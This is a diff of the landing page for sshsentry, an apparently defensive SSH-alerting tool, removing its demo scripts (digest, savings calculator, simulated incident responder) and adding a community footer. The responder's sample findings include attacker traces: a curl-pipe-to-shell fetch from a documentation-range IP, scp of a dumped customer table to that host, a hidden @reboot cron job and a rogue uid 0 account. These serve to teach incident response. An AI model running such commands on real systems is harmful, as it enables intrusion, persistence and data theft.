-  for (const [ip, users] of byIp) if (!top || users.length > top.attempts)
-    top = { ip, attempts: users.length, usernames: sortedSet(users.map(u => u.slice(0, 32))).slice(0, 6) };
-  const flagged = logins.filter(l => l.after_failures).length;
-  const s = { failed_logins: fails.length, distinct_ips: byIp.size, top_offender: top,
-    successful_logins: logins.reduce((a, l) => a + l.count, 0), logins, flagged_logins: flagged, new_ips: newIps,
-    suggestion: st.learn.size ? suggestion(st, cfg) : null, current_threshold: cfg.bfFailures,
-    quiet: !fails.length && !newIps.length && !flagged };
-  const head = "sshsentry daily digest, replayed log", span = `${fmtSpan(lo)} to ${fmtSpan(hi - 1)}`;
-  if (s.quiet) {
-    const extra = s.successful_logins ? ` ${s.successful_logins} routine login(s) from known addresses.` : "";
-    return { stats: s, text: `${head}\nNo incidents today.${extra} Period: ${span} (server time).` };
-  }
-  const o = [head, `Period: ${span} (server time)`, "", `Failed logins: ${s.failed_logins} from ${s.distinct_ips} IP address(es).`];
-  if (top) o.push(`Most active: ${top.ip}, ${top.attempts} attempts (usernames tried: ${top.usernames.join(", ")}).`);
-  o.push(`Successful logins: ${s.successful_logins || "none."}`);
-  for (const l of logins)
-    o.push(`  - ${l.user} from ${l.ip}${l.count > 1 ? ` (${l.count}x)` : ""}${l.new_ip ? " [new IP]" : ""}` +
-           (l.after_failures ? `  << after ${l.failures_before} failed attempts from that IP. Check this.` : ""));
-  if (newIps.length) o.push(`New IPs seen: ${newIps.length} (${newIps.slice(0, 5).join(", ")}${newIps.length > 5 ? " ..." : ""}).`);
-  if (s.suggestion !== null)
-    o.push(`Learn mode suggests a brute-force threshold of ${s.suggestion} (currently ${s.current_threshold}); see --suggest-threshold.`);
-  return { stats: s, text: o.join("\n") };
-}
-
-// ---------- UI ----------
-const $ = id => document.getElementById(id);
-const num = (id, d) => { const v = parseInt($(id).value, 10); return Number.isFinite(v) && v >= 0 ? v : d; };
-function config() {
-  return { bfFailures: num("bf_failures", 5) || 1, bfWindow: num("bf_window", 10) || 1, lafFailures: num("laf_failures", 5) || 1,
-           lafLookback: num("laf_lookback", 60) || 1, cooldown: num("cooldown", 60), newIp: $("new_ip").checked,
-           escalation: $("escalation").checked, learn: $("learn").checked };
-}
-function run() {
-  const cfg = config(), r = replay($("log").value, cfg), d = digest(r.state, cfg);
-  const box = $("alerts"); box.textContent = "";
-  if (!r.alerts.length) box.textContent = "No alerts for this log with these thresholds.";
-  for (const a of r.alerts) {
-    const div = document.createElement("div"); div.className = "alert"; div.style.borderColor = `var(--${a.severity})`;
-    const sev = document.createElement("span"); sev.className = "sev"; sev.style.color = `var(--${a.severity})`; sev.textContent = a.severity;
-    const pre = document.createElement("pre"); pre.textContent = `${a.learning ? "[learning: not sent] " : ""}[${a.time}] `; pre.append(sev, `: ${a.message}`);
-    div.append(pre); box.append(div);
-  }
-  const s = d.stats, stats = $("stats"); stats.textContent = "";
-  for (const [label, val] of [["alerts", r.alerts.length], ["failed logins", s.failed_logins], ["attacking IPs", s.distinct_ips],
-                              ["top offender", s.top_offender ? s.top_offender.ip : "-"], ["successful logins", s.successful_logins]]) {
-    const el = document.createElement("div"); el.className = "stat"; const b = document.createElement("b"); b.textContent = val;
-    el.append(b, label); stats.append(el);
-  }
-  $("digest").textContent = d.text;
-  $("result").textContent = JSON.stringify({ alerts: r.alerts.length, alert_lines: r.alerts.map(a => a.line),
-    failed_logins: s.failed_logins, distinct_ips: s.distinct_ips, top_offender: s.top_offender && s.top_offender.ip, digest: d.text });
-}
-$("sample").onclick = () => { $("log").value = SAMPLE; run(); };
-$("run").onclick = run;
-$("file").onchange = e => { const f = e.target.files[0]; if (!f) return;
-  const rd = new FileReader(); rd.onload = () => { $("log").value = rd.result; run(); }; rd.readAsText(f); };
-for (const el of document.querySelectorAll(".controls input")) el.onchange = run;
-// Optional URL parameters preset the controls, e.g. index.html?bf_failures=3&escalation=1
-for (const [k, v] of new URLSearchParams(location.search)) { const el = $(k);
-  if (el && el.closest(".controls")) { if (el.type === "checkbox") el.checked = v === "1" || v === "true"; else el.value = v; } }
-$("log").value = SAMPLE; run();
-
-// ---------- savings calculator (formulas and parameters from sshsentry-financial-analysis.md, section 3) ----------
-function sshsentryROI({ servers, attemptsPerDay, hourlyWage = 47.66, isMspRate = false, pricePerServerMonth = 3,
-                        scenario = "conservative", reviewsLogsToday = true }) {
-  const S = {
-    conservative: { m0: 10, share: 0.13 * 0.25, reduction: 0.10, cost: 38000 },
-    aggressive:   { m0: 20, share: 0.39,        reduction: 0.30, cost: 3310000 },
-  }[scenario];
-  const P_BREACH = 0.0121;               // Coalition 2026, <$25M revenue
-  const LOADED = 1 / 0.70;               // BLS ECEC Jun 2026
-  const DIGEST_MIN = 2;                  // assumption A1
-  const m0 = reviewsLogsToday ? S.m0 : 0; // "set m0 to 0 if the answer is never"
-  const rate = isMspRate ? hourlyWage : hourlyWage * LOADED;
-  const v = 1 + 0.1 * Math.log10(1 + attemptsPerDay);
-  const minsSavedPerServerWeek = Math.max(0, m0 * v - DIGEST_MIN);
-  const hoursSaved = servers * 52 * minsSavedPerServerWeek / 60;
-  const laborSavings = hoursSaved * rate;
-  const avoidedBreach = P_BREACH * S.share * S.reduction * S.cost; // per org/yr
-  const annualValue = laborSavings + avoidedBreach;
-  const annualCost = pricePerServerMonth * 12 * servers;
-  const paybackMonths = annualValue > 0 ? 12 * annualCost / annualValue : Infinity;
-  return { rate, hoursSaved, laborSavings, avoidedBreach, annualValue, annualCost, paybackMonths };
-}
-const usd = x => "$" + Math.round(x).toLocaleString("en-US");
-function payback(m, cost) {
-  if (cost === 0) return "immediate (no subscription)";
-  if (!isFinite(m)) return "never (no estimated value)";
-  if (m < 0.1) return "<0.1 months";
-  if (m > 24) return `${m.toFixed(0)} months (~${(m / 12).toFixed(0)} years)`;
-  return `${m.toFixed(1)} months`;
-}
-function calc() {
-  const n = (id, d) => { const v = parseFloat($(id).value); return Number.isFinite(v) && v >= 0 ? v : d; };
-  const inp = { servers: Math.floor(n("c_servers", 1)), attemptsPerDay: n("c_attempts", 500), hourlyWage: n("c_rate", 47.66),
-                isMspRate: $("c_ratetype").value === "loaded", pricePerServerMonth: n("c_price", 3),
-                reviewsLogsToday: $("c_review").value === "yes" };
-  const res = {};
-  for (const [sc, k] of [["conservative", "c"], ["aggressive", "a"]]) {
-    const r = res[sc] = sshsentryROI({ ...inp, scenario: sc });
-    $("c_h_" + k).textContent = r.hoursSaved.toFixed(1);
-    $("c_l_" + k).textContent = usd(r.laborSavings);
-    $("c_e_" + k).textContent = "~" + usd(r.avoidedBreach);
-    $("c_t_" + k).textContent = usd(r.annualValue);
-    $("c_s_" + k).textContent = usd(r.annualCost);
-    $("c_p_" + k).textContent = r.payback = payback(r.paybackMonths, r.annualCost);
-  }
-  $("c_rate_note").textContent = `Loaded rate used: $${res.conservative.rate.toFixed(2)}/hr` +
-    (inp.isMspRate ? " (as entered)." : ` ($${inp.hourlyWage.toFixed(2)} \u00f7 0.70).`);
-  $("c_noreview").hidden = inp.reviewsLogsToday;
-  for (const id of ["c_e_a", "c_t_a", "c_p_a"]) $(id).classList.toggle("deemph", !inp.reviewsLogsToday);   // aggressive = IBM average only
-  $("c_agg_head").textContent = inp.reviewsLogsToday ? "Aggressive" : "Aggressive (not meaningful here)";
-  $("calc-result").textContent = JSON.stringify({ inputs: inp, ...res });
-}
-const CALC_PARAMS = { servers: "c_servers", attempts: "c_attempts", rate: "c_rate", ratetype: "c_ratetype", review: "c_review", price: "c_price" };
-for (const [k, v] of new URLSearchParams(location.search)) if (CALC_PARAMS[k]) $(CALC_PARAMS[k]).value = v;   // e.g. ?servers=5&attempts=2000
-for (const el of document.querySelectorAll(".calc-controls input, .calc-controls select")) { el.oninput = calc; el.onchange = calc; }
-calc();
-
-// ---------- simulated responder (sshsentry --respond IP), shown after the walkthrough's CRITICAL escalation ----------
-// SIMULATION ONLY: the responder is specified but not yet in the Python tool; nothing here runs anywhere.
-const RS = { state: "idle", token: 0, ip: null, user: null, answers: [], prev: null, server: {}, steps: [], findings: [],
-             verdict: null, queue: [], replaying: false, noScroll: false, prompts: [], resolve: null, runs: 0 };
-const RS_Q = new URLSearchParams(location.search);
-const RS_INSTANT = reducedMotionQuery() || RS_Q.has("resp");     // reduced motion (or a test hook): no typing delay
-function reducedMotionQuery() { return !!(window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)").matches); }
-const RS_STEPS = [
-  { key: "lock", q: "Lock the account? [y/N]", state: "locked",
-    cmds: u => [`usermod -L -e 1 ${u}`, `pkill -KILL -u ${u}`], did: u => `account ${u} locked and its sessions ended` },
-  { key: "block", q: "Block the IP? [y/N]", state: "blocked",
-    cmds: (u, ip) => [`ufw insert 1 deny from ${ip}`], did: (u, ip) => `${ip} blocked at the firewall` },
-  { key: "rotate", q: "Rotate the password? [y/N]", state: "rotated",
-    cmds: u => [`passwd ${u}    # simulated: no password is typed or set in this demo`], did: u => `password for ${u} changed` },
-  { key: "keys", q: "Replace keys? [y/N]", state: "keysReplaced",
-    cmds: u => [`cp -a ~${u}/.ssh/authorized_keys ~${u}/.ssh/authorized_keys.sshsentry-bak`, `: > ~${u}/.ssh/authorized_keys`],
-    did: u => `authorized_keys backed up, then emptied (add your own key back)` },
-];
-const rsSleep = ms => new Promise(r => setTimeout(r, RS_INSTANT ? 0 : ms));
-function rsPrint(text, cls) {
-  const t = $("rs-term"), span = document.createElement("span");
-  if (cls) span.className = cls;
-  span.textContent = text + "\n"; t.append(span); t.scrollTop = t.scrollHeight;
-}
-function rsPublish() {
-  $("resp-result").textContent = JSON.stringify({ state: RS.state, ip: RS.ip, user: RS.user, runs: RS.runs, prompts: RS.prompts,
-    steps: RS.steps, findings: RS.findings, verdict: RS.verdict, scenario: $("rs-scenario").value, instant: RS_INSTANT,
-    focus: document.activeElement && document.activeElement.id, visible: !$("responder").hidden, promptShown: $("rs-prompt").getClientRects().length > 0,
-    terminal: $("rs-term").textContent });
-}
-function rsReset() {
-  RS.token++; RS.state = "idle"; RS.answers = []; RS.prev = null; RS.server = {}; RS.steps = []; RS.findings = []; RS.verdict = null;
-  RS.prompts = []; RS.replaying = false; RS.runs = 0; if (RS.resolve) { RS.resolve = null; }
-  $("responder").hidden = true; $("rs-term").textContent = ""; $("rs-prompt").hidden = true; $("rs-report").hidden = true;
-  $("rs-report").textContent = ""; $("rs-again").disabled = true; rsPublish();
-}
-function rsStart(alert) {
-  if (RS.state !== "idle") return;
-  RS.ip = (alert.message.match(/from ([0-9a-fA-F:.]*[0-9a-fA-F]) after brute force/) || [])[1];
-  RS.user = (alert.message.match(/User '([^']+)'/) || [])[1];
-  RS.server = { blocked: $("rs-preblocked").checked };
-  RS.noScroll = new URLSearchParams(location.search).has("walk");
-  $("rs-ip").textContent = RS.ip; $("responder").hidden = false;
-  rsRun(false);
-}
-function rsAsk(q) {
-  return new Promise(resolve => {
-    RS.state = "prompt"; RS.prompts.push(q); RS.resolve = resolve;
-    $("rs-q").textContent = q; $("rs-prompt").hidden = false;
-    $("rs-no").focus({ preventScroll: RS.noScroll });                // default answer (No) gets focus
-    rsPublish();
-    const hook = RS.queue.shift();                                    // test hook: answer via the page's own handlers
-    if (hook !== undefined) setTimeout(() => {
-      if (hook === "yes" || hook === "no") $(hook === "yes" ? "rs-yes" : "rs-no").click();
-      else document.dispatchEvent(new KeyboardEvent("keydown", { key: hook, bubbles: true }));
-    }, 0);
-  });
-}
-function rsAnswer(yes) {
-  if (RS.state !== "prompt" || !RS.resolve) return;
-  const r = RS.resolve; RS.resolve = null; $("rs-prompt").hidden = true; RS.state = "running"; r(yes);
-}
-$("rs-yes").onclick = () => rsAnswer(true);
-$("rs-no").onclick = () => rsAnswer(false);
-document.addEventListener("keydown", e => {
-  if (RS.state !== "prompt" || e.ctrlKey || e.metaKey || e.altKey) return;
-  const tag = (e.target && e.target.tagName) || "";
-  if (/^(TEXTAREA|INPUT|SELECT)$/.test(tag)) return;
-  const k = e.key.toLowerCase();
-  if (k === "y") { e.preventDefault(); rsAnswer(true); }
-  else if (k === "n" || k === "enter") { e.preventDefault(); rsAnswer(false); }   // Enter = N (the default)
-});
-function rsLoginFacts() {   // derived from the real engine's state for the full sample log
-  const st = replay(WT_LINES.join("\n"), WT_CFG).state;
-  const f = st.failures.filter(x => x.ip === RS.ip), l = st.logins.filter(x => x.ip === RS.ip);
-  const sudo = WT_LINES.map(x => x.match(/^(\w{3}\s+\d+ [\d:]+) \S+ sudo:\s+(\S+) : .*COMMAND=(.*)$/)).filter(m => m && m[2] === RS.user);
-  return { fails: f.length, first: f.length ? fmt(Math.min(...f.map(x => x.ts))) : null, last: f.length ? fmt(Math.max(...f.map(x => x.ts))) : null,
-           logins: l.map(x => ({ user: x.user, time: fmt(x.ts), method: x.method })), sudo: sudo.map(m => ({ time: m[1], cmd: m[3] })) };
-}
-const RS_SCEN = {   // simulated findings for the parts the demo can't see (shell history, accounts, keys, cron, logs)
-  clean: { history: ["expected", "14 commands, all routine for this account (cd, ls, df -h, uptime)."],
-           users: ["expected", "No new accounts; no extra uid 0 users."], keys: ["expected", "authorized_keys files match the evidence snapshot baseline."],
-           cron: ["expected", "No new cron jobs or systemd timers."], logs: ["expected", "auth.log is continuous; no gaps or truncation."] },
-  unexplained: { history: ["unexplained", "curl -s http://198.51.100.250/x.sh | sh   (then: history -c)"],
-           users: ["unexplained", "New account 'support2' with uid 0, created 02:33."], keys: ["unexplained", "A new key was added to /root/.ssh/authorized_keys at 02:34 ('ops@backup')."],
-           cron: ["unexplained", "@reboot /tmp/.cache/.x/run   (added to root's crontab)"], logs: ["expected", "auth.log is continuous; no gaps or truncation."] },
-  data: { history: ["unexplained", "mysqldump shop customers > /tmp/c.sql; scp /tmp/c.sql backup@198.51.100.250:   (customer table copied off the server)"],
-           users: ["expected", "No new accounts; no extra uid 0 users."], keys: ["expected", "authorized_keys files match the evidence snapshot baseline."],
-           cron: ["expected", "No new cron jobs or systemd timers."], logs: ["unexplained", "auth.log has no lines 02:48 to 03:10 though the server was up, and wtmp was truncated. Logs look edited."] },
-};
-const LABEL = { expected: "expected", unexplained: "unexplained", cant: "can't tell" };
-function rsFindings() {
-  const sc = $("rs-scenario").value, S = RS_SCEN[sc], f = rsLoginFacts(), out = [];
-  const login = f.logins[0];
-  out.push({ check: `Logins from ${RS.ip}`, label: "expected", detail: `${f.fails} failed attempts (${f.first} to ${f.last}), then a successful ` +
-             `${login ? login.method : "?"} login as '${login ? login.user : "?"}' at ${login ? login.time : "?"}. This is the incident being investigated.` });
-  for (const s of f.sudo)
-    out.push({ check: `sudo by ${RS.user} (from auth.log)`, label: sc === "clean" ? "cant" : "unexplained",
-               detail: `${s.time}: ${s.cmd}${sc === "clean" ? ". Confirm whether someone on your team ran this." : ". Reading /etc/shadow exposes every password hash."}` });
-  out.push({ check: `Shell history (~${RS.user}/.bash_history)`, label: S.history[0], detail: S.history[1] });
-  out.push({ check: "New users", label: S.users[0], detail: S.users[1] });
-  out.push({ check: "New or changed SSH keys", label: S.keys[0], detail: S.keys[1] });
-  out.push({ check: "Cron jobs and timers", label: S.cron[0], detail: S.cron[1] });
-  out.push({ check: "Log integrity", label: S.logs[0], detail: S.logs[1] });
-  return out;
-}
-function rsVerdict(sc, findings) {
-  if (sc === "data") return { kind: "professional", title: "Call a professional", color: "var(--CRITICAL)", lesson: "lessons/lesson-5.html",
-    lessonName: "Lesson 5: when to call in help",
-    text: "Customer data may have left the server, or the logs were edited. Call your cyber insurer first (many policies require that before you change anything), then an incident-response professional. Don't wipe or rebuild yet: the evidence snapshot matters, and there may be legal notification duties." };
-  if (findings.some(f => f.label === "unexplained")) return { kind: "rebuild", title: "Recommend rebuild", color: "var(--HIGH)",
-    lesson: "lessons/lesson-4.html", lessonName: "Lesson 4: rebuild, don't clean",
-    text: "There are changes nobody can explain, so this server can't be trusted again. Rebuild it from a known-good image, restore data from a backup taken before the attack (02:10), and change every password and key that was on it. Cleaning up by hand tends to miss things." };
-  const cant = findings.filter(f => f.label === "cant").length;
-  return { kind: "clean", title: "No unexplained changes found", color: "var(--LOW)", lesson: null,
-    text: `The checks found nothing that can't be explained${cant ? ` (${cant} item can't be confirmed either way; check it yourself)` : ""}. ` +
-          "This does not prove the server is clean: a careful attacker can hide changes these checks don't look at. Keep the evidence snapshot, watch the next few digests, and if anything feels off, treat it as unexplained." };
-}
-function rsReport() {
-  const sc = $("rs-scenario").value; RS.findings = rsFindings(); RS.verdict = rsVerdict(sc, RS.findings);
-  const box = $("rs-report"); box.textContent = ""; box.hidden = false;
-  const h = document.createElement("h3"); h.textContent = "Response report (simulated)"; h.style.cssText = "margin:12px 0 4px;font-size:14px"; box.append(h);
-  const table = (head, rows) => { const t = document.createElement("table"); t.className = "rs";
-    const tr = document.createElement("tr"); for (const x of head) { const th = document.createElement("th"); th.textContent = x; tr.append(th); } t.append(tr);
-    for (const r of rows) { const row = document.createElement("tr"); for (const c of r) { const td = document.createElement("td");
-      if (c instanceof Node) td.append(c); else td.textContent = c; row.append(td); } t.append(row); } return t; };
-  box.append(table(["Step", "Your answer", "Outcome"], RS.steps.map(s => [s.name, s.answer, s.outcome])));
-  const lbl = l => { const s = document.createElement("span"); s.className = "lbl " + l; s.textContent = LABEL[l]; return s; };
-  box.append(table(["Read-only check", "Finding", "Label"], RS.findings.map(f => [f.check, f.detail, lbl(f.label)])));
-  const v = document.createElement("div"); v.className = "verdict"; v.id = "rs-verdict"; v.style.borderLeftColor = RS.verdict.color;
-  const b = document.createElement("b"); b.textContent = "Verdict: " + RS.verdict.title + ". "; b.style.color = RS.verdict.color;
-  v.append(b, RS.verdict.text);
-  if (RS.verdict.lesson) { const p = document.createElement("div"); p.style.marginTop = "6px"; const a = document.createElement("a");
-    a.href = RS.verdict.lesson; a.id = "rs-lesson"; a.textContent = RS.verdict.lessonName;
-    p.append("Read next: ", a, " (planned lesson, not published yet).");
-    v.append(p); }
-  box.append(v);
-}
-async function rsRun(replay) {
-  const tok = ++RS.token, live = () => tok === RS.token, u = RS.user, ip = RS.ip;
-  RS.state = "running"; RS.runs++; RS.steps = []; RS.prompts = []; RS.replaying = replay;
-  $("rs-again").disabled = true; $("rs-report").hidden = true; rsPublish();
-  rsPrint(`${RS.runs > 1 ? "\n" : ""}# SIMULATION: nothing runs on any real server`, "warn");
-  rsPrint(`$ sudo sshsentry --respond ${ip}${replay ? "    # run again with the same answers" : ""}`, "cmd");
-  await rsSleep(400); if (!live()) return;
-  rsPrint("Step 0: snapshot evidence (automatic, read-only)");
-  const stamp = new Date().toISOString().replace(/[-:]/g, "").slice(0, 15);
-  for (const c of [`mkdir -m 700 /root/sshsentry-evidence-${stamp}`, "cp -a /var/log/auth.log* /var/log/wtmp /etc/passwd /etc/crontab EVIDENCE/",
-                   "last -Faiw > last.txt; ps auxww > ps.txt; ss -tupan > sockets.txt",
-                   `cp -a ~${u}/.bash_history /root/.bash_history ~${u}/.ssh /root/.ssh EVIDENCE/`, "sha256sum EVIDENCE/* > EVIDENCE/SHA256SUMS"]) {
-    rsPrint("  $ " + c, "cmd"); await rsSleep(180); if (!live()) return; }
-  rsPrint("  -> done: evidence saved before anything is changed", "ok");
-  RS.steps.push({ name: "0. Snapshot evidence", answer: "(automatic)", outcome: "done" });
-  for (let i = 0; i < RS_STEPS.length; i++) {
-    const s = RS_STEPS[i]; await rsSleep(300); if (!live()) return;
-    rsPrint(`\nStep ${i + 1}: ${s.q}`);
-    let yes;
-    if (replay) { yes = RS.prev[i]; rsPrint(`  (replaying your answer: ${yes ? "y" : "n"})`, "skip"); }
-    else { yes = await rsAsk(s.q); if (!live()) return; RS.answers[i] = yes; rsPrint(`  > ${yes ? "y" : "n"}`); }
-    let outcome;
-    if (!yes) { outcome = "skipped"; rsPrint("  -> skipped", "skip"); }
-    else if (RS.server[s.state]) { outcome = "already done"; rsPrint(`  -> already done (${s.did(u, ip)}); nothing re-run`, "ok"); }
-    else {
-      for (const c of s.cmds(u, ip)) { rsPrint("  $ " + c, "cmd"); await rsSleep(200); if (!live()) return; }
-      RS.server[s.state] = true; outcome = "done"; rsPrint(`  -> done: ${s.did(u, ip)}`, "ok");
-    }
-    RS.steps.push({ name: `${i + 1}. ${s.q.replace(" [y/N]", "")}`, answer: yes ? "Yes" : "No", outcome, commands: s.cmds(u, ip) });
-    rsPublish();
-  }
-  RS.prev = RS.answers.slice();
-  await rsSleep(300); if (!live()) return;
-  rsPrint("\nRead-only checks (nothing is changed)");
-  for (const c of [`grep ' ${ip} ' /var/log/auth.log*`, `cat ~${u}/.bash_history /root/.bash_history`, "awk -F: '$3==0 || $3>=1000' /etc/passwd",
-                   "find / -name authorized_keys -newer EVIDENCE/last.txt -o -name authorized_keys -mtime -1", "crontab -l -u root; ls -la /etc/cron.* ; systemctl list-timers"]) {
-    rsPrint("  $ " + c, "cmd"); await rsSleep(180); if (!live()) return; }
-  rsReport();
-  for (const f of RS.findings) rsPrint(`  [${LABEL[f.label]}] ${f.check}: ${f.detail}`, f.label === "unexplained" ? "bad" : f.label === "cant" ? "warn" : "ok");
-  rsPrint(`\nVerdict: ${RS.verdict.title}`, RS.verdict.kind === "clean" ? "ok" : "bad");
-  RS.state = "done"; $("rs-again").disabled = false; rsPublish();
-  // test hooks: ?again=1 clicks "Run again" once; ?then=restart clicks the walkthrough's Restart afterwards
-  if (RS_Q.get("again") === "1" && RS.runs === 1) setTimeout(() => $("rs-again").click(), 0);
-  else if (RS_Q.get("then") === "restart") setTimeout(() => $("wt-restart").click(), 0);
-}
-$("rs-again").onclick = () => { if (RS.state === "done") rsRun(true); };
-$("rs-scenario").onchange = () => { if (RS.state === "done") { rsReport(); rsPublish(); } };
-{ // test hooks: ?resp=y,n,Enter,yes,no answers prompts via real key events (y/n/Enter) or button clicks (yes/no)
-  const r = RS_Q.get("resp"); if (r) RS.queue = r.split(",").filter(Boolean);
-  if (RS_Q.get("scenario")) $("rs-scenario").value = RS_Q.get("scenario");
-  if (RS_Q.get("preblocked") === "1") $("rs-preblocked").checked = true;
-}
-rsPublish();
-
-// ---------- live walkthrough: replays the sample log line by line through the real engine (replay + digest) ----------
-const WT_CFG = { bfFailures: 5, bfWindow: 10, lafFailures: 5, lafLookback: 60, cooldown: 60, newIp: true, escalation: true, learn: false };
-const WT_LINES = SAMPLE.split("\n").filter(l => l.trim());
-const TODO = {   // plain-English next steps per rule (the alert text itself comes from the engine)
-  brute_force: ip => `Someone at ${ip} is guessing passwords. No action is needed if password logins are off. Otherwise block ${ip} (fail2ban or a firewall) and switch to key-only SSH.`,
-  brute_force_success: ip => `Act now. Treat this as a break-in: lock the account, remove unknown keys from ~/.ssh/authorized_keys, check running processes and change passwords. Then block ${ip}.`,
-  login_after_failures: ip => "If this login wasn't you, change that password now and check ~/.ssh/authorized_keys.",
-  new_ip: ip => `If you recognize ${ip} (home, office, VPN), approve it so it stays quiet: sshsentry.py --approve ${ip}. If not, investigate.`,
-};
-const wt = { step: 0, playing: false, timer: null, shown: 0, autoplay: false };
-const reducedMotion = !!(window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)").matches);
-function wtRender() {
-  const n = wt.step, logEl = $("wt-log"), alertsEl = $("wt-alerts");
-  while (logEl.children.length > n) logEl.lastChild.remove();
-  for (let i = logEl.children.length; i < n; i++) {
-    const d = document.createElement("div"), l = WT_LINES[i];
-    d.className = "logline" + (/Failed password|Invalid user/.test(l) ? " fail" : /Accepted /.test(l) ? " ok" : "");
-    d.textContent = l; logEl.append(d);
-  }
-  for (const c of logEl.querySelectorAll(".cur")) c.classList.remove("cur");
-  if (n) logEl.children[n - 1].classList.add("cur");
-  const r = replay(WT_LINES.slice(0, n).join("\n"), WT_CFG);          // real engine, on the log so far
-  if (r.alerts.length < wt.shown) { alertsEl.textContent = ""; wt.shown = 0; }
-  for (const a of r.alerts.slice(wt.shown)) {
-    const div = document.createElement("div"); div.className = "alert"; div.style.borderColor = `var(--${a.severity})`;
-    div.dataset.severity = a.severity; div.dataset.rule = a.rule;
-    const sev = document.createElement("span"); sev.className = "sev"; sev.style.color = `var(--${a.severity})`; sev.textContent = a.severity;
-    const pre = document.createElement("pre"); pre.textContent = `[${a.time}] `; pre.append(sev, `: ${a.message}`);
-    const ip = (a.message.match(/from ([0-9a-fA-F:.]*[0-9a-fA-F])/) || [, "that IP"])[1];
-    const todo = document.createElement("div"); todo.className = "todo";
-    const b = document.createElement("b"); b.textContent = "What to do: ";
-    todo.append(b, (TODO[a.rule] || (() => "Check whether you expected this."))(ip));
-    div.append(pre, todo); alertsEl.append(div);
-    if (a.rule === "brute_force_success") rsStart(a);   // the attacker got in: offer the (simulated) responder
-  }
-  wt.shown = r.alerts.length;
-  const done = n >= WT_LINES.length, d = done ? digest(r.state, WT_CFG) : null;
-  $("wt-digestbox").hidden = !done; $("wt-digest").textContent = d ? d.text : "";
-  $("wt-progress").textContent = `Line ${n} of ${WT_LINES.length}${done ? " (done)" : ""}`;
-  $("wt-step").disabled = done;
-  for (const pane of [$("wt-logpane"), $("wt-alertpane")]) pane.scrollTop = pane.scrollHeight;
-  $("walk-result").textContent = JSON.stringify({ step: n, total: WT_LINES.length, playing: wt.playing, autoplay: wt.autoplay,
-    reducedMotion, alerts: r.alerts.map(a => ({ severity: a.severity, rule: a.rule, line: a.line })), digest: d ? d.text : null });
-}
-function wtSetPlaying(on) {
-  wt.playing = on && wt.step < WT_LINES.length;
-  clearTimeout(wt.timer);
-  $("wt-play").textContent = wt.playing ? "Pause" : (wt.step >= WT_LINES.length ? "Play again" : "Play");
-  $("wt-play").setAttribute("aria-pressed", String(wt.playing));
-  if (wt.playing) wt.timer = setTimeout(wtTick, 900 / parseFloat($("wt-speed").value));
-  wtRender();
-}
-function wtTick() {
-  if (RS.state === "running" || RS.state === "prompt") { wt.timer = setTimeout(wtTick, 300); return; }   // pause while responding
-  if (wt.step < WT_LINES.length) wt.step++; wtSetPlaying(wt.step < WT_LINES.length);
-}
-$("wt-play").onclick = () => { if (!wt.playing && wt.step >= WT_LINES.length) wt.step = 0; wtSetPlaying(!wt.playing); };
-$("wt-step").onclick = () => { if (wt.step < WT_LINES.length) wt.step++; wtSetPlaying(false); };
-$("wt-restart").onclick = () => { rsReset(); wt.step = 0; wtSetPlaying(false); };
-$("wt-speed").onchange = () => { if (wt.playing) wtSetPlaying(true); };
-{ // ?walk=N jumps to line N (or "end") without autoplay; ?autoplay=0 disables autoplay. Reduced motion never autoplays.
-  const q = new URLSearchParams(location.search), w = q.get("walk");
-  if (w !== null) wt.step = w === "end" ? WT_LINES.length : Math.max(0, Math.min(WT_LINES.length, parseInt(w, 10) || 0));
-  wt.autoplay = w === null && q.get("autoplay") !== "0" && !reducedMotion;
-  wtSetPlaying(wt.autoplay);
-}
-</script>
-</body>
-</html>
+<section class="block" id="community"><div class="wrap"><span class="label">04 community</span><h2>Share configs and attack patterns</h2>
+<div class="cards">
+<a class="card" href="https://github.com/sshsentry/sshsentry/discussions/categories/configs"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="M7 9l3 3-3 3M13 15h4"/></svg></span><h3>Configs</h3><p>Share your sshsentry.yaml thresholds and learn-mode suggestions, and compare with others.</p></a>
+<a class="card" href="https://github.com/sshsentry/sshsentry/discussions/categories/attack-patterns"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><path d="M5 9h14M5 15h14M10 3L8 21M16 3l-2 18"/></svg></span><h3>Attack patterns</h3><p>Post (redacted) log samples of what you saw and what helped.</p></a>
+<a class="card" href="https://github.com/sshsentry/sshsentry/issues"><span class="ic"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" aria-hidden="true"><circle cx="8" cy="15" r="4"/><path d="M11 12l9-9M17 6l3 3"/></svg></span><h3>Issues &amp; contributing</h3><p>Bugs, parser gaps, docs fixes. Security issues: email sshsentry@gmail.com privately.</p></a>
+</div><p class="dim" style="margin-top:18px;font-size:14px">Before posting, remove your server IPs, hostnames, usernames, email addresses, webhook URLs and tokens.</p></div></section></main><footer class="site"><div class="wrap"><div class="cols">
+<div><a class="brand" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</a><p style="max-width:340px;margin-top:10px">Plain-English SSH alerts for small Linux servers. Detection only. MIT licensed, free and open source.</p></div>
+<div><h5>Project</h5><ul><li><a href="https://github.com/sshsentry/sshsentry">GitHub</a></li><li><a href="https://pypi.org/project/sshsentry/">PyPI</a></li><li><a href="https://github.com/sshsentry/sshsentry/issues">Issues</a></li><li><a href="https://github.com/sshsentry/sshsentry/blob/main/LICENSE">MIT license</a></li></ul></div>
+<div><h5>Community</h5><ul><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/configs">Discussions: Configs</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/attack-patterns">Discussions: Attack patterns</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions">All discussions</a></li></ul></div>
+<div><h5>More</h5><ul><li><a href="/docs/">Docs</a></li><li><a href="/privacy.html">Privacy policy</a></li><li><a href="mailto:sshsentry@gmail.com">sshsentry@gmail.com</a></li></ul></div>
